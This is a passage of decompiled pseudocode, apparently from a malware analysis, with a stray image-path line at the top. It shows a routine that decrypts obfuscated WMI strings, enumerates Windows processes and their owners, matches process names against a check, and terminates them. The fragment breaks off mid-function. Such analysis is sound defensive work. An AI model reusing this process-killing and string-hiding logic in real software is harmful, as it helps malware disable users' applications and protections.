 && vtProp_8->lpVtbl->QueryInterface(vtProp_8, &IWbemClassObject_CLSID, &IWbemClassObject) >= 0 )
{
decrypt_string(&STRING_DATA_BUFFER, 2583, 5u, 14, class_str);// __CLASS
v14 = 0;
if ( IWbemClassObject->lpVtbl->Get(IWbemClassObject, class_str, 0, &class_pval, 0, 0) >= 0 && class_pval.vt == 8 )
{
decrypt_string(&STRING_DATA_BUFFER, 1097, 9u, 26, Win32_Service_str);// Win32_Service
Win32_Service_str[13] = 0;
decrypt_string(&STRING_DATA_BUFFER, 2763, 0xFu, 26, Win32_Process_str);// Win32_Process
Win32_Process_str[13] = 0;
if ( lstrcmpiW(class_pval.bstrVal, Win32_Service_str) )// if class is win32 service or process
{
if ( !lstrcmpiW(class_pval.bstrVal, Win32_Process_str) )
{
decrypt_string(&STRING_DATA_BUFFER, 1196, 8u, 12, path_str);// __PATH
v16 = 0;
if ( IWbemClassObject->lpVtbl->Get(IWbemClassObject, path_str, 0, &path_pval, 0, 0) >= 0
&& path_pval.vt == 8 )
{
if ( !v3 )
v3 = SysAllocString(L"GetOwner");
if ( (*(*IWbemClassObject_2[3]
+ 96))(
IWbemClassObject_2[3],
path_pval.lVal, // GetMethod(GetOwner)
v3,
0,
0,
0,
&GetOwner_method_class,
0) >= 0
&& GetOwner_method_class->lpVtbl->Get(GetOwner_method_class, L"User", 0, &process_user, 0, 0) >= 0
&& GetOwner_method_class->lpVtbl->Get(GetOwner_method_class, L"Domain", 0, &process_domain, 0, 0) >= 0
&& IWbemClassObject->lpVtbl->Get(IWbemClassObject, L"Name", 0, &name_pval, 0, 0) >= 0
&& name_pval.vt == 8
&& check_process_name(name_pval.bstrVal) )
{
stop_process(IWbemClassObject_2, IWbemClassObject);